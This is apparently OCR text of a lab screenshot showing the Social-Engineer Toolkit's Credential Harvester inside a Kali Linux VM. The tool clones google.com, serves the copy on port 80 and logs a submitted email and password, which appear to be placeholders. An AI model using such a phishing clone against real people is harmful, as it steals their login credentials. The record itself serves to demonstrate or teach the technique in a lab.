 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 09/19/2024
22:36
Shell No. 1
File Actions Edit View Help
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
File System
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a
website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.6 - - [19/Sep/2024 12:56:39] "GET / HTTP/1.1" 200 -
192.168.1.6 - - [19/Sep/2024 12:56:40] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaUR
uWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=abcd@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=xyz
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
2
^C[*] File in XML format exported to /root/.set/reports/2024-09-19 13:01:31.742537.xml for your reading pleasure...
Press <return> to continue
The Web Attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim.
Right Ctrl